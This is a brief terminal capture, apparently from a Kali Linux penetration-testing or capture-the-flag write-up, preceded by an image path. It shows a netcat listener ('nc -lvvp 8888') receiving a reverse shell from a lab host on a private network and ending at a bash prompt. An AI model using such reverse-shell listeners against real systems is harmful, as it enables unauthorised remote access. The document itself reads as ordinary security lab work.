 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.106: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.106] 47111
0 highligh
bash: no job control in this shell
bash-4.1$